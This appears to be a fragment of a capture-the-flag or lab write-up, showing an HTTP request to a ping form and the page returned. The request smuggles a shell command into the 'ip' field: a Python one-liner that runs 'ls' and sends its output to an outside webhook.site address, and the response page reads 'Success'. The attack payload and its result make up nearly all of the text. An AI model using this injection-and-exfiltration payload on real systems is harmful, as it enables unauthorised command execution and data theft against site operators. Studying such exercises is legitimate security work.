 4 Connection: close
5
6 ip=|python3 -c
"__import__('requests').get('https://webhook.site/cb3f84a6-2245-4654-8463-a861d
2ca44af', data=__import__('os').popen('ls').read())"
16 <div class="wrap">
17 <div class="search">
18 <form action="/post" method="post">
19 <input type="text" class="searchTerm" name="ip" placeholder="Input ip
">
20 <input type="submit" class="searchButton" value="ping">
21 </form>
22 </div>
23 <div class="result">
Success
</div>
24 </div>
25 </body>
26 </html>
27